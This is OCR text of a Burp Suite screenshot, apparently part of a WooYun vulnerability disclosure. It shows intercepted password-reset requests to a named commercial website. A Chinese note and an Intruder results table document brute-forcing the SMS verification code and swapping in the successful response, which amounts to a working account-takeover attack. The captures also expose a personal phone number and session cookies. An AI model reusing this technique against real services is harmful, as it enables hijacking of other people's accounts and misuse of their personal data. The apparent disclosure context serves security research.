 Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://i.gongchang.cn:80 [182.254.138.246]
Forward Drop Intercept i... Action Comment this item ?
Raw Params Headers Hex
POST /e/extend/user/modifyPasswordDo.php?requesttype=ajax HTTP/1.1
Host: i.gongchang.cn
Proxy-Connection: keep-alive
Content-Length: 49
Accept: */*
Origin: http://i.gongchang.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2272.118 UBrowser/5.1.1591.57 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://i.gongchang.cn/mod/user/reg/ChangeRegister.php?guid=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ens=;
pwjsecheckregkey=1435123065%2C8bd4d7c700ae01d75aaca34aacee065a%2C70c767c26cb314
3bad5e660504fd6a76; pwjsereg_cok=0;
pwjsecheckfeedbackkey=1435123642%2C49b9ade6f9ac6667ad9adec0aea6ef36%2C69dafe8b5
8066478aea48f3d0f384820;
pwjsereturnurl=http%3A%2F%2Fi.gongchang.cn%2Fe%2Fmember%2Fdoaction.php%3Fenews%
3Dexit; _gat=1; Hm_lvt_d91b45e078b087b0a83b9e13293d130f=1435123709;
Hm_lpvt_d91b45e078b087b0a83b9e13293d130f=1435123716;
_ga=GA1.2.1866557254.1435123709; _tjid=;
br=source%3Dgongchang%26land_page%3Dhttp%25253A%25252F%25252Fi.gongchang.cn%252
52Fmod%25252Fuser%25252Freg%25252FChangeRegister.php%25253Fguid%25253D%26source
_remark%3D%26land_time%3D1435123802171
opt=gcdp&mobile=18914862206&checkPhoneRndSMS=1234
将此返回包修改为右侧爆破得到的响应包
? < + > Type a search term 0 matches
Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
8000 7997 200 2112
8002 7999 200 280
8004 8001 200 280
8003 8000 200 280
8001 7998 200 280
8008 8005 200 280
8007 8004 200 280
8006 8003 200 280
8005 8002 200 280
8010 8007 200 280
Request Response
Raw Params Headers Hex
POST /e/extend/user/modifyPasswordDo.php?requesttype=ajax HTTP/1.1
Host: i.gongchang.cn
Proxy-Connection: keep-alive
Content-Length: 49
Accept: */*
Origin: http://i.gongchang.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2272.118 UBrowser/5.1.1591.57 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://i.gongchang.cn/mod/user/reg/ChangeRegister.php?guid=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ens=;
? < + > Type a search term 0 matches
www.wooyun.org
Paused